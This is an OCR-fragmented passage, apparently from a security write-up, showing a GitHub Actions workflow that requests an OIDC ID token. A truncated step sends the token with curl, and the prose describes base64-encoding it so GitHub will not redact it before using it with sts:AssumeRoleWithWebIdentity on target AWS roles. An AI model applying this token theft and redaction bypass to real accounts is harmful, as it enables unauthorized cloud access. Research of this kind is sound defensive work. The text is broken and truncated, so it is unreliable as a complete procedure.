
name
:
on
:
permissions
:
id-token
:
 write 
# This is required for requesting the 
contents
:
 read  
# This is required for actions/checkou
jobs
:
build
:
runs-on
:
 ubuntu
-
latest

steps
:
-
run
:
|
          echo curl -H "Authorization: bearer $ACTIONS_I
-
run
:
'sleep 21600'
We encode the result as base64—otherwise, GitHub believes
the secret is unintentionally leaking and redacts it. With this
information in hand, we proceed as follows:
For every target role, attempt to call
to exchange the GitHub
sts:AssumeRoleWithWebIdentity